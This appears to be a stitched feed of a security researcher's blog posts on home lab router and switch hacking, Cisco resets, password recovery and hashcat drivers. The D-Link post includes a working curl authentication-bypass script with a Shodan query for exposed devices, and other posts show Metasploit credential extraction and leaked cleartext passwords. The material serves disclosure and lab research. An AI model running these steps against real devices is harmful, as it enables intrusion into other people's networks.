network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::

Now we can compile our image. Once complete your image will be find in ~/barrier_breaker/bin/ar71xx called openwrt-ar71xx-generic-gl-inet-6416A-v1-squashfs-factory.bin

cd ~/barrier_breaker
~/barrier_breaker$ make target/linux/{clean,prepare} V=s QUILT=1
~/barrier_breaker$ make V=99

Documenting how to upgrade (or downgrade) the firmware of your wr703n is tricky as I don’t know what version you are running or what state it currently is in. I’ll leave this to you. Just follow the instructions from the OpenWrt wiki https://wiki.openwrt.org/toh/tp-link/tl-wr703n

References
http://blog.petrilopia.net/linux/raspberry-pi-set-time-gps-dongle/
http://wiki.openwrt.org/doc/techref/initscripts
http://wiki.openwrt.org/doc/recipes/serialbaudratespeed
http://wiki.openwrt.org/doc/hardware/port.serial
http://wiki.openwrt.org/doc/howto/networked.gps
http://wiki.openwrt.org/doc/recipes/terminate.console.on.serial/

Pentest Lab: Cisco Port Security

$
0
0

The following articles that I post will assist in getting your lab setup so you can test techniques to bypass port security. We will start simple and work our way up from “not really secure” to “a little bit more secure”. These tutorials will do the bare minimum to get the device configured. I will not detail any other steps or commands that don’t directly get the job done. My lab starts with a Cisco Catalyst 2960 Switch.

Reset Switch to Factory Defaults

MAC Address Filtering (not really secure)


Reset to Cisco Switch to Factory Defaults

$
0
0

First step is connecting the Cisco console to our workstation. I chose to use the Console cable plugged into a Prolific Serial-to-USB adapter. While you can plug your adapter into your Windows workstation and connect via Putty I do not recommend it. Even at Windows 7 I have issues with the adapter and I’m not using one of those cheap Chinese knockoffs. Without fail my workstation will eventually BSoD. Lenovo work laptop or Acer personal laptop it doesn’t matter. I prefer to connect to my Ubuntu workstation and use minicom.

Plug in your adapter and check “dmesg” to identify your serial device (usually /dev/ttyUSB0).


$ dmesg |tail
[   88.483038] usb 1-3: New USB device strings: Mfr=1, Product=2, SerialNumber=0
[   88.483050] usb 1-3: Product: USB-Serial Controller
[   88.483053] usb 1-3: Manufacturer: Prolific Technology Inc.
[   89.517987] usbcore: registered new interface driver usbserial
[   89.518001] usbcore: registered new interface driver usbserial_generic
[   89.518012] usbserial: USB Serial support registered for generic
[   89.520965] usbcore: registered new interface driver pl2303
[   89.520998] usbserial: USB Serial support registered for pl2303
[   89.521033] pl2303 1-3:1.0: pl2303 converter detected
[   89.521962] usb 1-3: pl2303 converter now attached to ttyUSB0

The connection details are as follows:

  • 9600 baud
  • 8 data bits
  • 2 stop bits
  • No parity
  • None (flow control)

$sudo minicom –s
configuration -> Serial port setup
A -> /dev/ttyUSB0 -> Enter
E -> C -> X -> Enter
F -> Enter
configuration -> Exit -> Enter

Press the “Mode” button and power on your device. After a few seconds release the button. You will see the following once the device boots.

Boot Sector Filesystem (bs) installed, fsid: 2
Base ethernet MAC Address: 00:22:be:1b:8c:00
Xmodem file system is available.
The password-recovery mechanism is enabled.

The system has been interrupted prior to initializing the
flash filesystem.  The following commands will initialize
the flash filesystem, and finish loading the operating
system software:

    flash_init
    boot

switch: flash_init
Initializing Flash...
flashfs[0]: 5 files, 1 directories
flashfs[0]: 0 orphaned files, 0 orphaned directories
flashfs[0]: Total bytes: 32514048
flashfs[0]: Bytes used: 11672064
flashfs[0]: Bytes available: 20841984
flashfs[0]: flashfs fsck took 10 seconds.
...done Initializing Flash.

switch: dir flash:
Directory of flash:/

    2  -rwx  1919      <date>               private-config.text
    3  -rwx  11660773  <date>               c2960-lanbasek9-mz.122-58.SE2.bin
    4  -rwx  1140      <date>               vlan.dat
    5  -rwx  3096      <date>               multiple-fs
    6  -rwx  2816      <date>               config.text

20841984 bytes available (11672064 bytes used)

switch: del flash:config.text
Are you sure you want to delete "flash:config.text" (y/n)?y
File "flash:config.text" deleted

switch: del flash:vlan.dat
Are you sure you want to delete "flash:vlan.dat" (y/n)?y
File "flash:vlan.dat" deleted

switch: boot
Loading "flash:/c2960-lanbasek9-mz.122-58.SE2.bin"...@@@@@@@@@@@@@@@@@@@@@@@@@@@
File "flash:/c2960-lanbasek9-mz.122-58.SE2.bin" uncompressed and installed, ent0
executing...

              Restricted Rights Legend

Use, duplication, or disclosure by the Government is
subject to restrictions as set forth in subparagraph
(c) of the Commercial Computer Software - Restricted
Rights clause at FAR sec. 52.227-19 and subparagraph
(c) (1) (ii) of the Rights in Technical Data and Computer
Software clause at DFARS sec. 252.227-7013.

           cisco Systems, Inc.
           170 West Tasman Drive
           San Jose, California 95134-1706

Cisco IOS Software, C2960 Software (C2960-LANBASEK9-M), Version 12.2(58)SE2, RE)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2011 by Cisco Systems, Inc.
Compiled Thu 21-Jul-11 02:13 by prod_rel_team

Initializing flashfs...

. . . SNIP . . .

         --- System Configuration Dialog ---

Enable secret warning
----------------------------------
In order to access the device manager, an enable secret is required
If you enter the initial configuration dialog, you will be prompted for the enat
If you choose not to enter the intial configuration dialog, or if you exit setu,
please set an enable secret using the following CLI in configuration mode-
enable secret 0 <cleartext password>
----------------------------------
Would you like to enter the initial configuration dialog? [yes/no]:no

Now you have a clean slate to work with.
 
Resources
https://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst2960/hardware/installation/guide/2960_hg/hgcliset.html
https://fatmin.com/2012/12/02/how-to-reset-cisco-catalyst-2960-back-to-factory-defaults/comment-page-1/

Cisco MAC Address Port Security

$
0
0

Cisco MAC Address Port Security

We are going to configure basic, no frills, port security on the Cisco Catalyst 2960. From Understanding Port Security – Chapter 62 – Configuring Port Security

You can use port security with dynamically learned and static MAC addresses to restrict a port’s ingress traffic by limiting the MAC addresses that are allowed to send traffic into the port. When you assign secure MAC addresses to a secure port, the port does not forward ingress traffic that has source addresses outside the group of defined addresses. If you limit the number of secure MAC addresses to one and assign a single secure MAC address, the device attached to that port has the full bandwidth of the port.

The table below lists the default values on each port for the Cisco 2960. To ensure you also have the default values to follow along with this tutorial I suggest following my previous post on how to reset your switch to the factory defaults. The tutorial also shows you have to connect to the Cisco device via the console cable and a serial-to-USB adapter.

FeatureDefault Setting
Port securityDisabled on a port.
Sticky address learningDisabled.
Maximum number of secure MAC addresses per port1
Violation modeShutdown. The port shuts down when the maximum number of secure MAC addresses is exceeded.
Port security agingDisabled. Aging time is 0.
Static aging is disabled.
Type is absolute.

We are going to keep it simple and work with FastEthernet port 0/1.


Switch con0 is now available

Press RETURN to get started.

Switch>enable
Switch#config t
Enter configuration commands, one per line.  End with CNTL/Z.
Switch(config)#interface FastEthernet 0/1
Switch(config-if)#switchport mode access
Switch(config-if)#switchport port-security
Switch(config-if)#switchport port-security maximum 1
Switch(config-if)#switchport port-security violation protect
switchport port-security mac-address 0015.99d2.99fd
Switch(config-if)#end
Switch#show port-security
Secure Port  MaxSecureAddr  CurrentAddr  SecurityViolation  Security Action
                (Count)       (Count)          (Count)
---------------------------------------------------------------------------
      Fa0/1              1            1                  0          Protect
---------------------------------------------------------------------------
Total Addresses in System (excluding one mac per port)     : 0
Max Addresses limit in System (excluding one mac per port) : 8192

The only thing you need to change regarding the commands above is the MAC address you want to filter. I chose my printer. Older printers are the likely culprit in office environments for port security based on MAC addresses.
 

Resources

https://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst6500/ios/12-2SX/configuration/guide/book/port_sec.pdf

Purge and Install Latest Nvidia Drivers – Ubuntu

$
0
0

There are some issues with the steps listed on the hashcat FAQ found here. This quick tutorial is specifically geared for Ubuntu when you have installed the nvidia packages from the repository. This is what I did to get it to work so hopefully it will be helpful to others.

1. Boot as normal and get to login screen (or desktop if you autologin).
2. Press the key combination Ctrl + Alt + F1 to exit out of the GUI. Authenticate with your username and password.
3. type sudo service lightdm stop and press Enter to stop X11 (desktop GUI).
4. type sudo apt-get remove --purge nvidia* and press Enter to purge all nvidia items.
5. type sudo find / -name libOpenCL\* -print0 | xargs -0 rm -rf to find and puge all libOpenCL files

Reboot
Boot as normal and get to login screen (or desktop if you autologin).
Press the key combination Ctrl + Alt + F1 to exit out of the GUI.
Authenticate with your username and password.
Don’t follow this command from the hashcat FAQ ==>For Linux only: apt-get -y install ocl-icd-libopencl1 opencl-headers clinfo

Install the latest Nvidia Driver
Visit https://launchpad.net/~graphics-drivers/+archive/ubuntu/ppa to determine the latest Nvidia drivers found in the repository. Also check to ensure your graphics card supports the latest driver (http://www.nvidia.com/object/unix.html).
$sudo apt-get -y install nvidia-384 nvidia-libopencl1-384
Reboot
For Linux only: rm -rf ~/.hashcat/kernels
Reinstall hashcat, choose:
Stable Version: Download and extract (under Linux, make sure to use: “7z x” to extract) the newest hashcat from https://hashcat.net/
Development Version: git clone https://github.com/hashcat/hashcat
Try to run hashcat –benchmark

References

https://hashcat.net/wiki/doku.php?id=frequently_asked_questions#i_may_have_the_wrong_driver_installed_what_should_i_do
https://launchpad.net/~graphics-drivers/+archive/ubuntu/ppa
http://www.nvidia.com/object/unix.html
http://www.linuxandubuntu.com/home/how-to-install-latest-nvidia-drivers-in-linux

Compliance Based Penetration Testing – You’re Doing it Wrong

$
0
0

What is a penetration Test? According to the National Institute of Standards and Technology (NIST) a penetration test is defined as the following:

A test methodology in which assessors, using all available documentation (e.g., system design, source code, manuals) and working under specific constraints, attempt to circumvent the security features of an information system. NIST

This definition is a great example members of audit and compliance teams use when defining a penetration test.

Management processes identify the applicable requirements (defined for example in laws, regulations, contracts, strategies and policies) and assess the state of compliance. Melding the two together does not make for a happy or successful marriage. This presentation will discuss the pitfalls of penetration tests conducted to meet compliance requirements. Also highlighted will be suggestions and methods to ensure a compliance based penetration test is more than just checking a box on a risk management questionnaire. The compliance regulation used as the example will be the Payment Card Industry Data Security Standard (PCI-DSS).

This presentation also focuses on how to properly conduct a Penetration Test. A proper test can be summed up by the following quote:

Successful penetration testers don’t just throw a bunch of hacks against an organization and regurgitate the output of their tools. Instead, they need to understand how these tools work in-depth, and conduct their test in a careful, professional manner. This course explains the inner workings of numerous tools and their use in effective network penetration testing and ethical hacking projects. Ed Skoudis

As part of Cyber Security Awareness Day at Kennesaw State University I gave a presentation on this topic. The presentation can be found here

Resources
https://csrc.nist.gov/publications/detail/sp/800-53a/rev-1/archive/2010-06-29
https://pen-testing.sans.org/instructors/author
http://ksutv.kennesaw.edu/play.php?v=00030081

Cisco Router Password Recovery – Console Access

$
0
0

I was strolling through my local Goodwill and I spotted a Cisco 871w on the shelf for the same $3.99 price tag as the shitty Netgear sitting next to it. I have zero need for this device but for $3.99 I had to get it. I wondered if the previous owner had failed to wipe the device before donating it. This quick tutorial shows you how to recover your password if you forget it…or see what the previous owner set for the password, among all other interesting information. TL;DR – David should have followed the information detailed on this site before donating his device.

First step is connecting the Cisco console to our workstation. I chose to use the Console cable (RJ45-to-DB9) plugged into a Prolific Serial-to-USB adapter. While you can plug your adapter into your Windows workstation and connect via Putty I do not recommend it. Even at Windows 7 I have issues with the adapter and I’m not using one of those cheap Chinese knockoffs. Without fail my workstation will eventually BSoD. Lenovo work laptop or Acer personal laptop it doesn’t matter. I prefer to connect to my Ubuntu workstation and use minicom.

Plug in your adapter and check “dmesg” to identify your serial device (usually /dev/ttyUSB0).

$ dmesg |tail
[   88.483038] usb 1-3: New USB device strings: Mfr=1, Product=2, SerialNumber=0
[   88.483050] usb 1-3: Product: USB-Serial Controller
[   88.483053] usb 1-3: Manufacturer: Prolific Technology Inc.
[   89.517987] usbcore: registered new interface driver usbserial
[   89.518001] usbcore: registered new interface driver usbserial_generic
[   89.518012] usbserial: USB Serial support registered for generic
[   89.520965] usbcore: registered new interface driver pl2303
[   89.520998] usbserial: USB Serial support registered for pl2303
[   89.521033] pl2303 1-3:1.0: pl2303 converter detected
[   89.521962] usb 1-3: pl2303 converter now attached to ttyUSB0

The connection details are as follows:

  • 9600 baud
  • 8 data bits
  • 2 stop bits
  • No parity
  • None (flow control)

$sudo minicom –s
configuration -> Serial port setup
A -> /dev/ttyUSB0 -> Enter
E -> C -> X -> Enter
F -> Enter
configuration -> Exit -> Enter

The easiest way I’ve found to issues a “break key sequence” from Ubuntu and minicom is to simulate the effect described at the bottom of the Cisco support document found here.

The connection details to simulate the break key sequence are as follows:

  • 1200 baud
  • 8 data bits
  • 1 stop bits
  • No parity
  • None (flow control)

$sudo minicom –s
configuration -> Serial port setup
A -> /dev/ttyUSB0 -> Enter
E -> C -> B -> B -> B -> Enter
F -> Enter
configuration -> Exit -> Enter

Power cycle (switch off and then on) the router and press the SPACEBAR for 10-15 seconds in order to generate a signal similar to the break sequence.
Modify minicom settings back to the default settings for communicating with a Cisco device as detailed above. While in minicom enter the following commands.
CTRL-A -> SHIFT-Z -> SHIFT-P
E -> C -> X -> Enter
configuration -> Exit -> Enter

We are now in ROM Monitor mode

rommon 1 > confreg 0x2142
You must reset or power cycle for new config to take effect
rommon 2 > reset

monitor: command "reset" not found

There is no option to reset so power cycle the router by turning it off and on.
--- System Configuration Dialog ---

Would you like to enter the initial configuration dialog? [yes/no]: no

Press RETURN to get started!

Router>enable

Router#show start
Using 8289 out of 131072 bytes
!
version 12.4
no service pad
service timestamps debug datetime msec localtime show-timezone
service timestamps log datetime msec localtime show-timezone
no service password-encryption
service sequence-numbers
!
hostname 871W
!
boot-start-marker
boot-end-marker
!
logging buffered 51200
logging console critical
enable secret 5 $1$giUt$JYQ/N5nR71S9umxAsLNKj1

... SNIP ...

banner login ^CAuthorized personel Only!^C
!
line con 0
 password axe55z
 no modem enable
line aux 0
line vty 0 4
 password axe55z
!
scheduler max-task-time 5000
end

HIGHLIGHT EVERYTHING AND MAKE A COPY OF THE CONFIGURATION INTO A NOTEPAD. We will examine the configuration file for fun (and no profit) to see what details were left by the previous owner. I left the most interesting details in the snippet shown above which include cleartext credentials and the encrypted “enable” password.

Now lets put everything back were we found it so the device will boot with the current configuration.

Router#config t
Enter configuration commands, one per line.  End with CNTL/Z.
Router(config)#config-register 0x2102
Router(config)#exit
Router#write mem
Building configuration...
[OK]

Router#show ver
Cisco IOS Software, C870 Software (C870-ADVIPSERVICESK9-M), Version 12.4(15)T5, RELEASE SOFTWARE (fc4)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2008 by Cisco Systems, Inc.
Compiled Thu 01-May-08 02:31 by prod_rel_team

ROM: System Bootstrap, Version 12.3(8r)YI2, RELEASE SOFTWARE

. . . SNIP . . .

Cisco 871W (MPC8272) processor (revision 0x200) with 236544K/25600K bytes of memory.
Processor board ID FHK102153YM
MPC8272 CPU Rev: Part Number 0xC, Mask Number 0x10
5 FastEthernet interfaces
1 802.11 Radio
128K bytes of non-volatile configuration memory.
24576K bytes of processor board System flash (Intel Strataflash)

Configuration register is 0x2142 (will be 0x2102 at next reload)

Router#reload
Proceed with reload? [confirm]

*Jan 29 01:15:08.479: %SYS-5-RELOAD: Reload requested  by console. Reload Reason: Reload Command.

Resources
https://dcloud-cms.cisco.com/help/connect_console
https://www.cisco.com/c/en/us/support/docs/routers/10000-series-routers/12818-61.html
https://www.netequity.com/how-to-get-rid-of-your-old-cisco-equipment/

Back to the Future with Embedded Device Security

$
0
0

Lets hop in our Delorean and head back in time where systems were developed without considering security. The current state of embedded device security is reminiscent to PC computing 20 years ago. It may not be 1985 but a 1995 mentality on security for devices connected to the Internet is scary (note, talk given in 2015).

“It’s not unlike what happened in the mid-1990s, when the insecurity of personal computers was reaching crisis levels. But this time the problem is much worse, because the world is different: All of these devices are connected to the Internet.”Bruce Schneier

This talk delves into some embedded device security where a 0-day vulnerability is discussed as well as default credentials in embedded devices. This talk was given in 2015 at the very minute Marty jumps to the future in Back to the Future II. This discussion is even more relevant today.

Slides

Resources
https://www.schneier.com/blog/archives/2014/01/security_risks_9.html
https://youtu.be/qMylpEhqvU8
https://www.scmagazine.com/d-link-dir-130-and-dir-330-routers-vulnerable/article/644553/

D-Link DIR-130/330 VPN SOHO Device Vulnerabilities

$
0
0

Below is the write-up and information I submitted to CERT 1/15/2017. I also submitted this information to D-Link 9/22/2015 but never heard a response. I gave a presentation to a group of Kennesaw State University students back in October 2015. I obtained the recording and published it to YouTube 5/23/2018. I also spoke about this issue during the 2016 Skytalks at DefCon where I was not recorded.

<Original Content> – submitted to CERT and D-Link with some minor edits.
During an external penetration test I identified a DIR-130 SOHO VPN router. This device had remote administration enabled. Standard vulnerability scanning and research did not identify any issues with this device. However, searches of https://packetstormsecurity.com/search/?q="d-link" and the research of Craig Heffner (blog) show that there has to be SOMETHING wrong with this device. D-Link has a horrible track record with their device security (note: as of 2015 when I wrote this. Who knows, maybe they’ve improved). BTW, Craig Heffner is a huge fan of D-Link and author of binwalk. Using Craig’s tool I downloaded the latest firmware from D-Link and extracted the file system. This allowed me to see what web pages I could try and play with as I accessed the device from my browser and Burp Suite. Interacting with the application I stumbled upon an authentication bypass vulnerability.

The current firmware from support.dlink.com is DIR130A1_FW123B18.bin which is the version the device was running during the penetration test. However, when conducting additional research I noticed a version 1.24 existed and is offered on D-Link’s Russian FTP site (http://ftp.dlink.ru/pub/Router/DIR-130/Firmware/)

There are a handful of steps that will provide you with the admin password for the device. From there you can see the VPN settings to then connect to the internal network. You do not need to obtain the admin password as the authentication bypass will work for any configuration page. Obtaining the password demonstrates the risk associated with this authentication bypass vulnerability and highlights another issue with the device which is the base64 (essentially clear text) storage of the admin password.

While I was able to identify this issue during a penetration test. The remote login was disabled after i immediately notified the client. Any additional research was conducted after I purchased a DIR-130 off of Ebay. All screenshots are of my DIR-130.

1. From your browser access the login page (Figure 1)
2. Attempt an authentication but intercept the request. The username and password does not matter.
3. Add a forward slash (/) to the end of ‘apply.cgi’ and disable the proxy interception (Figure 2). A 404 Not Found (Figure 3) will be returned. Ignore it.
4. Visit any page that requires authentication.

I chose http://<ipaddress>/cgi/ssi/tools_admin.asp and identified an additional vulnerability. The admin password is returned base64 encoded (essentially clear text). (Figure 4). The tools_admin.asp page allows you to change the router password. It does not need to contain the current password. The administrator of the device should have to enter the current password before the new password can be set.

D-Link Dir-130 Login Page
Figure 1
POST Capture - Forward Slash Appended
Figure 2
404 Bypass Response
Figure 3
Admin Page Password Base64 Encoded
Figure 4

</Original Content>

Since submitting to CERT the Common Vulnerabilities and Exposures (CVE) CVE-2017-3191 and CVE-2017-3192 were created. As of the date and time this article is posted there are potentially hundreds of these devices still connected to the Internet with the remote management interface accessible. This actually makes me sick to my stomach. You can bypass the authentication and obtain the valid credentials. Then all you need to do is view the VPN connection settings or enable VPN and you are now connected to the internal network. This is insane. The only remediation I can recommend is unplugging these devices and recycling them. I’m sure with remote management disabled there is still a CSRF attack that would work.

Below is a shitty shell script I slapped together to demonstrate the issue for CERT. It will not work for D-Link devices that have the CAPTCHA enabled.

#!/bin/bash

# D-Link DIR-130 and DIR-330 'apply.cgi' Authentication Bypass Vulnerability
# D-Link DIR-130 NetDefend SOHO VPN Router 8-Port 10/100 Switch
# D-Link DIR-330 NetDefend SOHO VPN Router 4-Port 10/100 Switch
# Author: James Edge - james.edge@jedge.com

ipaddress=$1;port=$2;ssl=$3

# we make an initial request to the website.  
# It seems to be required even though on the surface no session management is taking place. 
# We do not receive a cookie and the session_id that is returned is not needed for the next request
curl --insecure --url http$ssl://$ipaddress:$port/cgi/ssi/login_pic.asp > /dev/null 2>&1

# legit authentication for the application is handled by apply.cgi.  
# If we append a forward slash to the POST request it will bypass the authentication
# most of the POST data fields are required but the values do not matter
curl --insecure --data "login_name=&log_pass=&action=do_graph_auth&login_n=admin&tmp_log_pass=&graph_code=&session_id=31337" --url "http$ssl://$ipaddress:$port/cgi/ssi/apply.cgi/" > /dev/null 2>&1

# after authentication bypass you can request any valid configuration page.
# in this instance we load the page where you can change the admin password
# the page returns the actual password base64 encoded
curl --insecure --url http$ssl://$ipaddress:$port/cgi/ssi/tools_admin.asp 2>/dev/null | grep admin_password |awk -F"\"" '{print $6}' | base64 --decode
echo

Last but not least the Shodan string to search is "Content-length: 65" "200 OK" -Server

References
https://github.com/ReFirmLabs/binwalk
http://www.devttys0.com/2015/04/what-the-ridiculous-fuck-d-link/
https://www.scmagazine.com/d-link-dir-130-and-dir-330-routers-vulnerable/article/644553/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-3191
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-3192
https://youtu.be/qMylpEhqvU8

Have fun at Goodwill – Finding Networking Equipment for Fun and Profit

$
0
0

Netgear WNR1000v2




A great place to pick up outdated, and potentially vulnerable, wireless routers is your local Goodwill. Depending on the store those shelves can be packed with devices for only a couple bucks. While you are there you can just Google the model number followed by “exploit” or “openwrt” to see if you have a device worth playing with. Today I got a Netgear WNR1000v2 and will detail my quick adventures with this device.

I performed a “factory reset” on the device before I started writing this tutorial. This usually involves a paper-clip and holding the reset button on the back of the device for a number of seconds. I authenticated to the web portal from the LAN segment, identified the firmware version, enabled Remote Management.

Netgear Firmware Version

This device is running firmware version 1.0.0.3NA. The current version according to the Netgear website is 1.1.2.60NA. However, this device also shows as model WNR1000-VC which is a custom device given to Comcast customers. The latest firmware for this device 1.2.2.73. The device I bought probably hasn’t been updated since Comcast provided it to the customer. Google searching shows that this device has exploits available including a Metasploit module. Note: Netgear patched the issue for their latest firmware for the WNR1000v2 but the most current WNR1000v2-VC from Comcast is still vulnerable.

msf > use auxiliary/admin/http/netgear_soap_password_extractor
msf auxiliary(admin/http/netgear_soap_password_extractor) > set RHOST 192.168.50.10
msf auxiliary(admin/http/netgear_soap_password_extractor) > set RPORT 8080
msf auxiliary(admin/http/netgear_soap_password_extractor) > run

[*] Trying to access the configuration of the device
[*] Extracting Firmware version...
[+] Model WNR1000v2-VC found
[+] Firmware version V1.0.0.3 found
[+] Device details downloaded to: /root/.msf4/loot/20180604125559_default_192.168.50.10_netgear_soap_dev_720162.txt
[*] Extracting credentials...
[*] Credentials found, extracting...
[+] admin / Password1 credentials found
[+] Account details downloaded to: /root/.msf4/loot/20180604125559_default_192.168.50.10_netgear_soap_acc_391526.txt
[*] Extracting Wifi...
[+] Wifi SSID: Mcmanus
[+] Wifi Encryption: WPA-PSK/WPA2-PSK
[*] Extracting WPA Keys...
[+] Wifi Password: chatham1
[*] Auxiliary module execution completed

The password identified I set myself. However, the WiFi SSID and WPA-PSK are from the previous owner of the device. These settings were not wiped by the “factory reset”.

After the exploit was successful in extracting the wireless SSID and the PSK I performed a 30-30-30 rule just to be sure this information is retained after a factory reset. This involves holding the reset button for 30 seconds on, 30 seconds off, and 30 seconds on. NOTE: this did nothing so you need to follow the Netgear instructions. This means those WiFi settings are not reset (at least for firmware v1.0.0.3NA).

Binwalk the Firmware
Follow the “Quick Start Guide” for installing binwalk. I downloaded the latest firmware from the Netgear website and extracted the filesystem using binwalk.

root@:~/Work/Hardware.Hacking/WRN1000v2# binwalk -e WNR1000v2-V1.1.2.60NA.img

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
192           0xC0            Squashfs filesystem, big endian, version 3.0, size: 3447077 bytes, 1033 inodes, blocksize: 65536 bytes, created: 2017-06-30 18:29:07

root@:~/Work/Hardware.Hacking/WRN1000v2# ls _WNR1000v2-V1.1.2.60NA.img.extracted/squashfs-root/
bin                       dev  firmware_region   hardware_version  jffs  mnt          proc  sbin  tmp  var
default_language_version  etc  firmware_version  image             lib   module_name  rom   sys   usr  www

root@:~/Work/Hardware.Hacking/WRN1000v2/_WNR1000v2-V1.1.2.60NA.img.extracted/squashfs-root# cat etc/banner
  _______                     ________        __
 |       |.-----.-----.-----.|  |  |  |.----.|  |_
 |   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
 |_______||   __|_____|__|__||________||__|  |____|
          |__| W I R E L E S S   F R E E D O M
 KAMIKAZE (7.09) -----------------------------------
  * 10 oz Vodka       Shake well with ice and strain
  * 10 oz Triple sec  mixture into 10 shot glasses.
  * 10 oz lime juice  Salute!
 ---------------------------------------------------

So we got a device that runs Openwrt, though a very old version. The great thing is the latest version of Openwrt exists for this device.

Serial Port
The Openwrt Wiki for the device provides the pinout for the serial port but it is incorrect. The image below shows the proper pinout. So crack open the device and connect a USB to Serial adapter and see what is actually on the device. This link is to the boot up of my device.
Netgear WNR1000v2 UART Pinout

Enable Telnet
Many Netgear devices with stock firmware allow you to enable telnet. Using “method 1” described in the Wiki does not work for the WNR1000v2-VC. Maybe Comcast removed setup.cgi as it does not exist on the device (I searched while connected via the serial port). While connected via serial I saw that I could just enable utelnetd in the /etc/init.d directory but that is not what we are trying to accomplish. You can follow the instructions in the Wiki for sending the “Magic Packet” to enable telnet.

C:\tools>arp -a

Interface: 172.16.0.3 --- 0xc
  Internet Address      Physical Address      Type
  172.16.0.1            00-26-f2-eb-56-16     dynamic

C:\tools>telnetEnable.exe 172.16.0.1 0026F2EB5616 someusername somepassword

C:\tools>telnet 172.16.0.1
 === IMPORTANT ============================
  Use 'passwd' to set your login password
  this will disable telnet and enable SSH
 ------------------------------------------

